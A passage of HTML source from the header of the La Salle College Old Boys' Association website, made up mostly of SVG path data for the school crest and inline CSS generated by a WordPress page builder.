style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-15px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-30px!important;padding-top:10px!important;padding-right:8px!important;padding-bottom:10px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{max-width:60px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_33 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-svg-wrap{margin-right:5px}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:column}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center}.tdi_33 .tdb-logo-svg-wrap{max-width:55px;margin-bottom:5px;margin-right:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-icon{top:3px}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}.tdi_33 .tdb-logo-text-tagline{font-size:8px!important;}}</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:var(--lsc-red) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,